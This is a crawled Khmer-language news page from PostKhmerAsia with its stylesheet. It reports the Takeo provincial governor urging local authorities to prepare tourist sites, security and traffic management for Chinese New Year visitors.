

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postkhmerasia.com/1/2490
body_size: 34585
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta content="news in cambodia, top news, pka news, pka, takeo news," name="keywords" />
<meta content="វេបសាយសារព័ត៌មាន PostKhmerAsia ហៅកាត់ PKA គឺជាសារព័ត៌មានវេបសាយ ផ្ដល់ព័ត៌មានគ្រប់ជ្រុងជ្រោយ ព័ត៌មានពិត ច្បាស់លាស់ ទុកចិត្តបាន ប្លែក លឿន ពេលណាក៏បាន ទីណាក៏បាន សម្រាប់ចែកជូន បងប្អូនប្រជាពលរដ្ឋគ្រប់មជ្ឍដ្ឋាន" name="description" />

<meta property="og:url" content="https://postkhmerasia.com/1/2490" />
<meta property="og:type" content="website" />
<meta property="og:title" content="អភិបាលខេត្តតាកែវណែនាំអាជ្ញាធរក្រុងស្រុកដែលមានតំបន់រម្យណីយដ្ឋានទេសចរណ៍ត្រូវរៀបចំឲ្យបានល្អប្រសើរដើម្បីត្រៀមទទួលភ្ញៀវទេសចរណ៍មកលេងក្នុងឱកាសបុណ្យចូលឆ្នាំចិនខាងមុខ" />
<meta property="og:description" content="តាកែវ៖ ថ្លែងនៅក្នុងឱកាសអញ្ជើញបើកកិច្ចប្រជុំបន្ទាន់ជាមួយគណ:អភិបាលក្រុងស្រុក មន្ទីរអង្គភាព និងមន្រ្តីជំនាញពាក់ព័ន្ធ&nbsp; នៅរសៀលថ្ងៃ សុក្រ ទី០២ ខែមករ" />
<meta property="og:image" content="https://postkhmerasia.com/rean-web-admin/public/img/product/65bdbb4cb04f8_photo_9_2024-02-03_11-04-16.jpg" />
<title>អភិបាលខេត្តតាកែវណែនាំអាជ្ញាធរក្រុងស្រុកដែលមានតំបន់រម្យណីយដ្ឋានទេសចរណ៍ត្រូវរៀបចំឲ្យបានល្អប្រសើរដើម្បីត្រៀមទទួលភ្ញៀវទេសចរណ៍មកលេងក្នុងឱកាសបុណ្យចូលឆ្នាំចិនខាងមុខ</title>
<link rel="icon" href="https://postkhmerasia.com/rean-web-admin/public/img/product/5fe458e80a102_logo_final.jpg">
<link rel="stylesheet" href="https://postkhmerasia.com/home/style/fontawesome-free-5.3.1-web/css/all.min.css">
<link rel="stylesheet" href="https://postkhmerasia.com/home/style/bootstrap.min.css">
<link rel="stylesheet" href="https://postkhmerasia.com/home/style/style.css">
<script src="https://postkhmerasia.com/home/js/jquery-3.2.1.min.js"></script>
</head>
<body onContextMenu="return false" oncopy="return false" oncut="return false" onpaste="return false">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=1609776879104409&autoLogAppEvents=1"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173438201-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173438201-1');
</script>

<div class="container-fluid logo-box">
	<div class="container">
		<div class="row">
			<div class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-12 logo">
				<a href="https://postkhmerasia.com/">
					<img src="https://postkhmerasia.com/rean-web-admin/public/img/product/5fe458eced7c4_logo_final.jpg">
				</a>				
			</div>
			<div class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-12 ads1">
											<a href="https://facebook.com/postkhmerasia" target="_blank">
								<img src="https://postkhmerasia.com/rean-web-admin//public/img/product/5ff2bd9687040_logoa.jpg">	
							</a>		
													
			</div>
		</div>
	</div>
</div><!--phone menu-->
	<div class="phone-menu">
		<ul>
			<li>
				<a href="https://postkhmerasia.com/" style="background-color:#fff; color: #000;">
					<i class="fas fa-home"></i>
				</a>
			</li>
										<li>
								<a href="https://postkhmerasia.com/1" style="background-color:#c80000; color: #fff;">
									ព័ត៌មានជាតិ								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/2" style="background-color:#fff; color: #000;">
									ព័ត៌មានអន្តរជាតិ								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/3" style="background-color:#fff; color: #000;">
									សិល្បៈ & កម្សាន្ត								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/4" style="background-color:#fff; color: #000;">
									កីឡា								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/5" style="background-color:#fff; color: #000;">
									មនុស្សធម៌								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/7" style="background-color:#fff; color: #000;">
									ចំណេះដឹងទូទៅ								</a>
							</li>	
													<li>
								<a href="https://postkhmerasia.com/8" style="background-color:#fff; color: #000;">
									ប្រមូលផ្ដុំវេបសាយ								</a>
							</li>	
								</ul>
	</div>
<!--	desktop menu-->
	<div class="container-fluid menu-bar">
		<div class="container">
			<div class="row">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 menu">
					<ul>
						<li class="btn-menu-phone">
							<a>
								<i class="fas fa-bars"></i>
							</a>
						</li>
						<li>
							<a href="https://postkhmerasia.com/" style="background-color:#c80000; color: #fff;">
								<i class="fas fa-home"></i>
							</a>
						</li>
																<li>
											<a href="https://postkhmerasia.com/1" style="background-color:#B42629; color: #fff;">
												ព័ត៌មានជាតិ											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/2" style="background-color:#red; color: #fff;">
												ព័ត៌មានអន្តរជាតិ											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/3" style="background-color:#red; color: #fff;">
												សិល្បៈ & កម្សាន្ត											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/4" style="background-color:#red; color: #fff;">
												កីឡា											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/5" style="background-color:#red; color: #fff;">
												មនុស្សធម៌											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/7" style="background-color:#red; color: #fff;">
												ចំណេះដឹងទូទៅ											</a>
										</li>	
																			<li>
											<a href="https://postkhmerasia.com/8" style="background-color:#red; color: #fff;">
												ប្រមូលផ្ដុំវេបសាយ											</a>
										</li>	
															<li class="btn-search">
							<a>
								<i class="fas fa-search"></i>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div><div class="container-fluid hot-new-box">
	<div class="box1">
		<div class="flash-icon"></div>
	</div>
	<div class="container">
		<div class="row">
			<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 box">				
				<div class="box2">
					 <marquee onmouseover="this.stop();" onmouseout="this.start();">					 	
																	
												<a href="https://postkhmerasia.com/1/2602">
													លោក ឃួង ស្រេង សម្របសម្រួលជាមួយម្ចាស់ផ្សារ «តាម៉ាប់ព្រែកជ្រៃ» ដើម្បីឲ្យអាជីវករលក់ដូរតាមដងផ្លូវគ្មានសណ្ដាប់ធ្នាប់នៅជុំវិញផ្សារដើមគ អាចមានជម្រើសទៅទីនោះ												</a>						
																				
												<a href="https://postkhmerasia.com/2/2601">
													លោក ត្រាំ គំរាមដំឡើងពន្ធ២០០%លើស្រារបស់បារាំង												</a>						
																				
												<a href="https://postkhmerasia.com/2/2600">
													ហ្វីលីពីនប្រកាសពីការរកឃើញឧស្ម័នធម្មជាតិលើកដំបូងរបស់ខ្លួន												</a>						
																				
												<a href="https://postkhmerasia.com/1/2599">
													លោក សំ កុសល មេគយខេត្តកណ្តាល កំពុងធ្វើព្យុះភ្លៀងគាបស៉ីលុយពីក្រុមឈ្មួញរដឹកជញ្ជូនទំនិញ ឆ្លងកាត់ខេត្តកណ្តាលគ្រប់ផ្លូវជាតិ ដើម្បីស្រង់ដើម												</a>						
																				
												<a href="https://postkhmerasia.com/1/2598">
													លោក វ៉ី សំណាង អភិបាលខេត្តតាកែវប្រកាសថ្កោលទោសយ៉ាងដាច់អហង្ការចំពោះការឈ្លានពានរបស់សៀមដែលបើកការបាញ់ប្រហាររំលោភលើអធិបតេយ្យភាពកម្ពុជា												</a>						
																				
												<a href="https://postkhmerasia.com/1/2597">
													ប្រទេសកម្ពុជាជាប់លេខ១ ជាប្រទេសរៀបចំទិវារត់ពាក់កណ្ដាលម៉ារ៉ាតុង នៅតំបន់បេតិកភណ្ឌ ដែលមានអ្នកចូលរួមច្រើនជាងគេ												</a>						
																				
												<a href="https://postkhmerasia.com/1/2596">
													ក្រសួងការពារជាតិ បង្ហាញរបាយការណ៍លម្អិតដែលថៃ បើកការបាញ់ប្រហារចូលដែនអធិបតេយ្យកម្ពុជា ទាំងF-16 និងផ្សែងពុល, កម្ពុជាអត់ធ្មត់ខ្ពស់បំផុត មិនបាញ់តបតឡើយ												</a>						
																				
												<a href="https://postkhmerasia.com/1/2595">
													សម្តេចមហាបវរធិបតី ហ៊ុន ម៉ាណែត នាយករដ្នមន្ត្រី អញ្ជើញក្នុងព្រះរាជពិធីបួងសួងចម្រើនសេចក្តីសុខជូនព្រះរាជាណាចក្រកម្ពុជា នៅព្រះបរមរាជវាំង												</a>						
																				
												<a href="https://postkhmerasia.com/1/2594">
													សម្តេចធិបតី​ ចេញលិខិតអបអរសាទរ ក្នុងឱកាសបើកបវេស​នកាលឆ្នាំសិក្សា២០២៥-២០២៦												</a>						
																				
												<a href="https://postkhmerasia.com/2/2593">
													ចិនយល់ព្រមទិញសណ្តែកសៀងពីអាមេរិក ក្នុងចំនួន ១២លានតោនអំឡុងរដូវប្រមូលផល												</a>						
																				
												<a href="https://postkhmerasia.com/1/2592">
													ពលរដ្ឋស្រុកគិរីវង់ ស្នើអាជ្ញាធរជម្រុញដល់គ្រឹះស្ថានសិក្សារដ្ឋ និងឯកជន បង្កើនការយកចិត្តទុកដាក់លើសុវត្ថិភាពចំណីអាហារតាមសាលារៀន												</a>						
																				
												<a href="https://postkhmerasia.com/1/2591">
													សម្តេចមហាបវរធិបតី ហ៊ុន ម៉ាណែត អញ្ជើញចូលរួមពិធីចុះហត្ថលេខា លើការដំឡើងកម្រិតតំបន់ពាណិជ្ជសេរី អាស៊ាន-ចិន												</a>						
																				
												<a href="https://postkhmerasia.com/1/2590">
													រដ្ឋបាលខេត្តសៀមរាប សហការជាមួយសហភាពសហព័ន្ធយុវជនកម្ពុជាខេត្តសៀមរាប នឹងមានការរៀបចំកម្មវិធីជិះ ទូកកម្សាន្ត ថ្ងៃទី០៤ ដល់ថ្ងៃទី០៦ ខែវិច្ឆិកា ឆ្នាំ២០២៥ នៅសួនច្បារព្រះរាជដំណាក់ និងតាមបណ្តោយដងស្ទឹងសៀមរាប												</a>						
																				
												<a href="https://postkhmerasia.com/2/2589">
													សហរដ្ឋអាមេរិករំពឹងថា ថៃនឹងធ្វើការជាមួយកម្ពុជាលើការដោះលែងទាហានកម្ពុជាទាំង១៨នាក់ជាបន្ទាន់ បន្ទាប់ពីមេដឹកនាំនៃប្រទេសទាំង២បានចុះកិច្ចព្រមព្រៀងសន្តិភាពរួច												</a>						
																				
												<a href="https://postkhmerasia.com/1/2588">
													ល្មមកាត់សាច់ស្អុយបោះចោលហើយ !​​ លោក សំ​ កុសល មេគយកំពូលប្រចាំសាខា ត្រូវគេទម្លាយថា កំពុងសម្ងំប្រមូលលុយខ្មៅដើម្បី "ស្រង់ដើមតំណែង" ដោយបើកដៃឲ្យឈ្មួញល្មើសច្បាប់នាំទំនិញចូលយ៉ាងគំហុក												</a>						
																				
												<a href="https://postkhmerasia.com/2/2587">
													លោកស្រី Paetongtarn Shinawatraប្រកាសលាលែងចេញពីតំណែងជាមេដឹកនាំគណបក្សភឿងថៃ												</a>						
																				
												<a href="https://postkhmerasia.com/1/2586">
													រដ្ឋមន្ត្រីក្រសួងការពារជាតិ អញ្ជើញចូលរួមប្រជុំពិសេសលើកទី២ នៃគណៈកម្មាធិការព្រំដែនទូទៅ (GBC) កម្ពុជា-ថៃ នៅប្រទេសម៉ាឡេស៊ី												</a>						
																				
												<a href="https://postkhmerasia.com/1/2585">
													អ្នកផលិតមាតិកា និងជាInfluencer ល្បីៗមកពីប្រទេសជាច្រើនប្តេជ្ញារួមគ្នាផ្សព្វផ្សាយអំពីកម្ពុជា និងសក្តានុពលទេសចរណ៍កម្ពុជា ដល់ប្រជាជនខ្លួន និងពិភពលោក												</a>						
																				
												<a href="https://postkhmerasia.com/1/2584">
													លោករដ្ឋមន្ត្រីក្រសួងព័ត៌មាន លើកទឹកចិត្តអ្នកសារព័ត៌មាន និងអ្នកបង្កើតមាតិកា ផ្សព្វផ្សាយសារអប់រំពីគ្រោះបង្កឡើងដោយគ្រឿងញៀន ឱ្យបានទូលំទូលាយ												</a>						
																				
												<a href="https://postkhmerasia.com/1/2583">
													លោក​ វ៉ី សំណាង អភិបាលខេត្តតាកែវ អញ្ជើញកាន់បិណ្ឌវេនទី៩ នៅវត្តសីហរតនារាម ស្ថិតក្នុងក្រុងដូនកែវ												</a>						
															 </marquee>
				</div>
			</div>
		</div>
	</div>
</div>	<div class="container" style="margin-top: 5px;">
		<div class="row">
			<div class="col-xl-9 col-lg-9 col-md-12 col-sm-12 col-12 category-news-container">
				<div class="row">
					<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
												<div class="box detail">
							<h1>
								អភិបាលខេត្តតាកែវណែនាំអាជ្ញាធរក្រុងស្រុកដែលមានតំបន់រម្យណីយដ្ឋានទេសចរណ៍ត្រូវរៀបចំឲ្យបានល្អប្រសើរដើម្បីត្រៀមទទួលភ្ញៀវទេសចរណ៍មកលេងក្នុងឱកាសបុណ្យចូលឆ្នាំចិនខាងមុខ							</h1>
							<p class="date">
								03-គុម្ភះ-2024 - ម៉ោង 11:05:AM							</p>
							
							<div class="fb-share-button" data-href="https://postkhmerasia.com/1/2490" data-layout="button" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div>
														
							<p><span style="font-size: 12pt;">តាកែវ៖ ថ្លែងនៅក្នុងឱកាសអញ្ជើញបើកកិច្ចប្រជុំបន្ទាន់ជាមួយគណ:អភិបាលក្រុងស្រុក មន្ទីរអង្គភាព និងមន្រ្តីជំនាញពាក់ព័ន្ធ&nbsp; នៅរសៀលថ្ងៃ សុក្រ ទី០២ ខែមករា ឆ្នាំ២០២៤នេះ ឯកឧត្តម អ៊ូច ភា អភិបាលខេត្តតាកែវ បានធ្វើការជម្រុញ និងណែនាំដល់អាជ្ញាធរក្រុងស្រុក ពិសេសមន្ទីរទេសចរណ៍ខេត្ត ត្រូវយកចិត្តទុកដាក់ សហការគ្នា ធ្វើយ៉ាងណារៀបចំតំបន់រមណីដ្ឋាននានាក្នុងខេត្ត ឱ្យមានរបៀបរៀបរយ សុខសណ្ដាប់ធ្នាប់ល្អ បរិស្ថានស្អាត&nbsp; ដើម្បីទាក់ទាញដល់ភ្ញៀវទេសចរណ៍ជាតិ និងអន្តរជាតិ ឲ្យចូលមកលេងកម្សាន្តនៅក្នុងឱកាសបុណ្យចូលឆ្នាំប្រពៃណីចិនខាងមុខនេះ។</span></p>
<p><span style="font-size: 12pt;">ឯកឧត្តម អ៊ូច ភា អភិបាលខេត្តតាកែវ បានមានប្រសាសន៍ថា ខេត្តតាកែវមានរម្យណីយ៍ដ្ឋានទេសចរណ៍ប្រវត្តិសាស្រ្តដ៏គួរឲ្យទាក់ទាញជាច្រើនដូចជាទន្លេបាទី ភ្នំតាម៉ៅ ភ្នំជីសូរ ភ្នំដា ជ្រោះផ្អោកជាដើម។ រម្យណីយ៍ដ្ឋានទេសចរណ៍ទាំងអស់នេះ ពិតជាអាចទាក់ទាញភ្ញៀវទេសចរណ៍ជាតិនិងអន្តរជាតិឲ្យចូលមកកម្សាន្តកាន់តែច្រើន ប្រសិនបើអាជ្ញាធរមានការរៀបចំបានល្អ។</span></p>
<p><span style="font-size: 12pt;">ឯកឧត្តមអភិបាលខេត្ត បានមានប្រសាសន៍បន្តថា ទន្ទឹមនិងការទាក់ទាញភ្ញៀវទេចរណ៍ឱ្យមកលេងកាន់តែច្រើន អាជ្ញាធរក៏ត្រូវរៀបចំសន្ដិសុខសណ្ដាប់ធ្នាប់ឱ្យបានល្អប្រសើរ មានអនាម័យបរិស្ថានស្អាតល្អ នៅតាមតំបន់រមណីដ្ឋាននានា ពិសេសបញ្ហាចរាចរណ៍ នៅថ្ងៃចូលឆ្នាំចិនខាងមុនច្បាស់ជាមានបងប្អូនប្រជាពលរដ្ឋជាច្រើន ធ្វើ ដំណើរទៅកាន់រមណីដ្ឋាននានាក្នុងខេត្ត ដូច្នេះអាជ្ញាធរត្រូវជួយសម្រួលចរាចរណ៍តាមដងផ្លូវ ចៀសវាងបង្ករការកកស្ទះ និងមានគ្រោះថ្នាក់ចរាចរណ៍ផ្សេងៗកើតឡើង ដើម្បីរួមចំណែកជាមួយរាជរដ្ឋាភិបាលក្នុងការកាត់បន្ថយគ្រោះ ថ្នាក់ចរាចរណ៍។</span></p>
<p><span style="font-size: 12pt;">នៅក្នុងឱកាសនោះដែរ ឯកឧត្តម អ៊ូច ភា អភិបាលខេត្តតាកែវ ក៏បានធ្វើការជម្រុញ ដល់សមត្ថកិច្ចពាក់ព័ន្ធ ត្រូវបង្កើនការបង្ក្រាបបទល្មើសគ្រឿងញៀន ក្មេងទំនើង និងល្បែង ស៊ីសងខុសច្បាប់គ្រប់ប្រភេទ អោយបានខ្លាំងក្លាកុំឲ្យកើត មានតទៅទៀតនៅក្នុងមូលដ្ឋានរបស់ខ្លួន ដើម្បីធានាបាននូវសុខសុវត្ថិភាពជូនប្រជាពលរដ្ឋក៏ដូចជាលើកកម្ពស់នូវគោលនយោបាយ ភូមិឃុំមានសុវត្ថិភាព របស់រាជរដ្ឋាភិបាលកម្ពុជា បានដាក់ចេញផងដែរ៕</span></p>
<p><span style="font-size: 12pt;"><img src="https://postkhmerasia.com/rean-web-admin/public/img/product/65bdbb5917a5d_photo_5_2024-02-03_11-04-16.jpg" alt="" width="1280" height="961" /><img src="https://postkhmerasia.com/rean-web-admin/public/img/product/65bdbb66d5725_photo_10_2024-02-03_11-04-16.jpg" alt="" width="1280" height="961" /><img src="https://postkhmerasia.com/rean-web-admin/public/img/product/65bdbb5e7ece1_photo_3_2024-02-03_11-04-16.jpg" alt="" width="1280" height="961" /></span></p>						</div>
					</div>
				</div>
<!--
				<div class="row">
					<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
						 <div class='frm'>
							<div class='sub-title'>
								សូមចុះឈ្មោះដេីម្បីបានពត៌មានល្អៗ
							</div>
							<div class='body'>
								<label>អាយុរបស់កូន<i>***</i></label>
								<input type='text' class='frm-control' id='txt-name' autocomplete="off">
								<label>អុីម៉ែល <i>***</i></label>
								<input type='text' class='frm-control' id='txt-email' autocomplete="off">
								<label>លេខទូរស័ព្ទ</label>
								<input type='text' class='frm-control' id='txt-phone' autocomplete="off">
							</div>
							<div class='footer'>
								<div class='btn-save-sub'>ចុះឈ្មោះ</div>
							</div>
						</div>
					</div>
				</div>
-->
			</div>
			<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 ads2-container">
				<div class="ads2-box">
					<ul>
												
					</ul>
				</div>
				<div class="top-news-box">
					<ul>
						<li>
							<a>
								អត្ថបទពេញនិយម
							</a>
						</li>
							
									<li>
										<a href="https://postkhmerasia.com/1/2511">
											<div class="img-box" style="background-image: url('https://postkhmerasia.com/rean-web-admin/public/img/product/668fc92e2c1ae_img_5635.jpg')"></div>
											<div class="txt-box">
												<span>លោក វ៉ី សំណាង៖ ប្ដេជ្ញាបង្ក្រាបក្រុមក្មេងទំនើងឲ្យអស់ចេញពីក្នុងមូលដ្ឋានខេត្តតាកែវ</span>
											</div>
										</a>
									</li>	
									
									<li>
										<a href="https://postkhmerasia.com/1/2494">
											<div class="img-box" style="background-image: url('https://postkhmerasia.com/rean-web-admin/public/img/product/65d574e03909c_thumbnail-pka.jpg')"></div>
											<div class="txt-box">
												<span>តើអ្នកណាជាអ្នកទទួលខុសត្រូវករណី មន្រ្តីគយ គប់គិតគ្នាបិទភ្នែកអោយឈ្មួញនាំចូលជើងមាន់ ៤កុងតែន័រ ទម្ងន់ជាង ១០០តោន បំផ្លាញសុខភាពពលរដ្ឋ</span>
											</div>
										</a>
									</li>	
									
									<li>
										<a href="https://postkhmerasia.com/1/2455">
											<div class="img-box" style="background-image: url('https://postkhmerasia.com/rean-web-admin/public/img/product/6502bd4d75a89_photo_3_2023-09-14_14-57-32.jpg')"></div>
											<div class="txt-box">
												<span>មេឃុំ និងស្មៀនឃុំត្រពាំងធំខាងត្បូង ស្រុកត្រាំកក់ ត្រូវបានពលរដ្ឋរិះគន់យកម៉ោងរដ្ឋបាល ទៅផឹកស៊ី ហើយប្រសិនចង់ចុះហត្ថលេខា បញ្ជាក់ឯកសារអ្វីមួយ គឺត្រូវយកទៅពិនិត្យ និងចុះហត្ថលេខា នៅហាងផឹកស៊ី</span>
											</div>
										</a>
									</li>	
									
									<li>
										<a href="https://postkhmerasia.com/1/399">
											<div class="img-box" style="background-image: url('https://postkhmerasia.com/rean-web-admin/public/img/product/5f7d76feb9853_id07-d07-m10-2020.jpg')"></div>
											<div class="txt-box">
												<span>ជីវប្រវត្តិការសិក្សារបស់ឯកឧត្តមបណ្ឌិត ហ៊ុន ម៉ាណែត ដែលជាថ្នាក់ដឹកនាំដ៏ឆ្នើមរបស់ប្រទេសកម្ពុជា</span>
											</div>
										</a>
									</li>	
									
									<li>
										<a href="https://postkhmerasia.com/1/9">
											<div class="img-box" style="background-image: url('https://postkhmerasia.com/rean-web-admin/public/img/product/5f13cc922de9f_109459500_3092787760777180_3581900622033777827_o.jpg')"></div>
											<div class="txt-box">
												<span>ផ្សារបន្លែសុវត្ថិភាពដែលអាជ្ញាធរខេត្តសៀមរាប និងមន្ទីរជំនាញបានជំរុញ និងគាំទ្រ បាននឹងកំពុងទទួលបានការចាប់អារម្មណ៍ពីប្រជាពលរដ្ឋ</span>
											</div>
										</a>
									</li>	
														
					</ul>
				</div>
			</div>		</div>
	</div>
<script>
	$(document).ready(function(){
		if( $('.category-news-container').find('img').length>0 ){
			$('.category-news-container').find('img').addClass('img-fluid');	
		}		
	});
</script><div class="container-fluid footer-box">
		<div class="container">
			<div class="row">
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-12">
					<h1>អាសយដ្ឋាន</h1>
					<p>
						អាសយដ្ឋានភូមិចក សង្កាត់រកាក្នុង ក្រុងដូនកែវ ខេត្តតាកែវ					</p>
					<h1>ទូរសព្ទ័លេខ</h1>
					<p>
						+85512474717					</p>
					<h1>សារអេឡិចត្រូនិច</h1>
					<p>
						postkhmerasia.info@gmail.com					</p>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-12">
					<h1>អំពីយើង</h1>
					<p>
						វេបសាយសារព័ត៌មាន PostKhmerAsia ហៅកាត់ PKA គឺជាសារព័ត៌មានវេបសាយ ផ្ដល់ព័ត៌មានគ្រប់ជ្រុងជ្រោយ ព័ត៌មានពិត ច្បាស់លាស់ ទុកចិត្តបាន ប្លែក លឿន ពេលណាក៏បាន ទីណាក៏បាន សម្រាប់ចែកជូន បងប្អូនប្រជាពលរដ្ឋគ្រប់មជ្ឍដ្ឋាន					</p>
					
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-12">
					<h1>បណ្តាញទំនាក់ទំនង</h1>
					<ul>
															<li title="Facebook">
										<a href="https://www.facebook.com/postkhmerasia/" target="_blank">
											<i class="fab fa-facebook-square"></i>
										</a>
									</li>		
																	<li title="Youtube">
										<a href="https://www.youtube.com/channel/UCGeAMgcL2iEZOSv5lB4qLGw" target="_blank">
											<i class="fab fa-youtube-square"></i>
										</a>
									</li>		
																	<li title="Other">
										<a href="https://t.me/postkhmerasia" target="_blank">
											<i class="fab fa-ethereum"></i>
										</a>
									</li>		
													</ul>
				</div>
			</div>
		</div>
	</div><div class="btn-back-top">
	<i class="fas fa-arrow-up"></i>
</div>
<input type="hidden" id="txt-s" value="18">
<input type="hidden" id="txt-e" value="18">
<input type="hidden" id="txt-con" value="status=1">
<input type="hidden" id="txt-total-data" value="2569">
</body>
<script>var BASE_URL="https://postkhmerasia.com/"; var ADM_PATH="/home/postkhmerasia/public_html/rean-web-admin/"; var ADM_URL="https://postkhmerasia.com/rean-web-admin/";</script>
<script src="https://postkhmerasia.com/home/js/home.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://postkhmerasia.com/home/style/style.css
body_size: 21914
content:
@charset "utf-8"; /* CSS Document */ @import url('https://fonts.googleapis.com/css2?family=Battambang:wght@400;700&display=swap'); html { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0); } body{ font-family: Arial, 'Battambang', cursive; color: #000; } h1,h2,h3,p,ul{ margin: 0; padding: 0; } div,li{ box-sizing: border-box; } ul{ list-style-type: none; } .popup2{ width: 100%; height: 100%; position: fixed; background-color: rgba(0,0,0,0.5); top: 0; left: 0; z-index: 10000; } .frm-msg{ max-width: 500px; margin: 70px auto 0; background-color: #fff; overflow: hidden; } .frm-msg .sub-title{ width: 100%; float: left; background-color: #eee; padding: 10px; font-size: 12px; } .frm-msg .body{ width: 100%; float: left; padding: 30px 10px; font-size: 13px; } .frm-msg .footer{ width: 100%; float: left; background-color: #eee; padding: 5px; } .frm-msg .btn-close{ float: right; padding: 8px 25px; background-color: #F16321; cursor: pointer; color: #fff; opacity: 0.8; font-size: 12px; } .frm-msg .btn-close:hover{ opacity: 1; } .frm{ max-width: 500px; margin: 20px auto 0; background-color: #fff; border-radius: 4px; overflow: hidden; border: 1px solid #ccc; } .frm .sub-title{ width: 100%; float: left; background-color: #eee; padding: 10px; font-size: 12px; border-bottom: 1px solid #ccc; } /* .frm .btn-close{ width: 10%; padding: 20px 0; height: auto; float: right; background-color: #F16321; background-image: url("../img/btn-close-1.png"); background-position: center; background-repeat: no-repeat; background-size: 18px 18px; cursor: pointer; } .frm .btn-close:hover{ background-color: #000; } */ .frm label{ width: 100%; float: left; font-size: 13px; margin: 0; } .frm label i{ color: red; font-size: 11px; } .frm .frm-control{ float: left; width: 100%; padding: 5px; outline:none; border: 1px solid #ccc; margin-bottom: 8px; } .frm .body{ padding: 10px; width: 100%; float: left; } .frm .footer{ width: 100%; float: left; background-color: #eee; padding: 5px; } .frm .btn-save-sub{ float: right; padding: 8px 20px; background-color: #F16321; color: #fff; font-size: 11px; cursor: pointer; } .frm .btn-save-sub:hover{ background-color: #000; } .fiexd-menu{ position: fixed !important; width: 100%; left: 0; top: 0; z-index: 100; /*	background-color: #FF696C;*/ } .btn-more-news{ text-align: center; } .btn-more-news div{ padding: 10px 20px; background-color: #B42629; color: #fff; display: inline-block; cursor: pointer; border-radius: 4px; box-shadow: 1px 1px 3px 0px #ccc; font-size: 12px; } .btn-more-news:hover{ opacity: 0.8; } .btn-back-top{ background-color: #fff; color: #000; position: fixed; bottom: 50px; right: 50px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; text-align: center; box-shadow: 0px 0px 2px 0px #ccc; } .btn-back-top:hover{ opacity: 0.8; } .popup{ width: 100%; height: 100%; position: fixed; background-color: rgba(0,0,0,0.5); top: 0; left: 0; z-index: 101; } .logo-box{ background-color: #fff; padding: 15px; } .logo-box img{ float: left; height: 85px; } .ads1 img{ float: right; } .menu-bar{ /*	background-color: #F16321;*/ background-color: #c80000; } .menu ul li{ float: left; } .menu ul li a{ display: block; text-decoration: none; padding: 15px 20px; color: #fff !important; font-family: Arial, 'Battambang', cursive; font-size: 17px; font-weight: 700; cursor: pointer; } .menu ul li a:hover{ opacity: 0.7; } .menu ul li a:active{ background-color: #B42629; } .menu ul li:first-child{ display: none; } .menu ul li:first-child i{ font-size: 18px; } .menu ul li:last-child{ float: right; position: relative; } .search-pop{ position: fixed; top: 0; left: 0; background-color:#fff; width: 100%; height: 30%; z-index: 103; box-shadow: 0px 1px 2px 0px #ccc; } .search-pop .btn-close-search-pop{ position: absolute; top: 15px; right: 15px; cursor: pointer; background-image: url("../img/btn-close-1.png"); background-repeat: no-repeat; background-size: 16px 16px; background-color: #B42629; background-position: center; width: 30px; height: 30px; } .search-pop .btn-close-search-pop:hover{ opacity: 0.8; } .search-pop h1{ font-size: 18px; color:#B42629; position: absolute; top: 30%; left: 50%; transform: translate(-50%,-50%); } .search-box{ position: absolute; border: 1px solid #ccc; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 500px; overflow: hidden; border-radius: 4px; } .search-box input{ float: left; background-color: #fff; width: 85%; outline: none; border: none; padding: 5px; } .search-box #btn-search{ width: 15%; float: left; background-color: #eee; color: #000; text-align: center; padding: 5px; cursor: pointer; } .search-box #btn-search i{ font-size: 10px; } .search-box #btn-search:hover{ opacity: 0.7; } .phone-menu{ width: 250px; height: 100%; position: fixed; top: 0; left: -252px; background-color: #fff; z-index: 102; transition: 0.5s; } .phone-menu ul li{ float: left; width: 100%; } .phone-menu ul li a{ display: block; text-decoration: none; padding: 15px 20px; color: #000; font-family: Arial, 'Battambang', cursive; font-size: 18px; font-weight: 700; } .phone-menu ul li a:hover{ opacity: 0.7; } .phone-menu ul li a:active{ color: #B42629; } .hot-new-box{ background-color: #fff; border-bottom: 1px solid #eee; position: relative !important; } .hot-new-box .box{ background-color: #fff; } .hot-new-box .box1{ position: absolute; top: 0; left: 0; width: 25%; height: 101%; padding: 9px 0 8px 30px; background-color: #eee; font-weight: bold; z-index: 1; -webkit-clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 